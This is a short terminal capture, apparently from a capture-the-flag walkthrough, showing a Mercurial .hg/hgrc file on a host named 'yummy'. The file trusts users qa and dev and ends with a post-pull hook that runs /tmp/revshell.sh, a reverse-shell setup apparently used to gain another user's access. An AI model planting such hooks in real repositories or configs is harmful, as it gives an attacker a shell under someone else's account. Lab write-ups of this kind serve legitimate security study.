 qa@yummy:/tmp$ cat .hg/hgrc
# example user config (see 'hg help config' for more info)
[ui]
# name and email, e.g.
# username = Jane Doe <jdoe@example.com>
username = qa
# We recommend enabling tweakdefaults to get slight improvements to
# the UI over time. Make sure to set HGPLAIN in the environment when
# writing scripts!
# tweakdefaults = True
# uncomment to disable color in command output
# (see 'hg help color' for details)
# color = never
# uncomment to disable command output pagination
# (see 'hg help pager' for details)
# paginate = never
[extensions]
# uncomment the lines below to enable some popular extensions
# (see 'hg help extensions' for more info)
#
# histedit =
# rebase =
# uncommit =
[trusted]
users = qa, dev
groups = qa, dev
[hooks]
post-pull = /tmp/revshell.sh
qa@yummy:/tmp$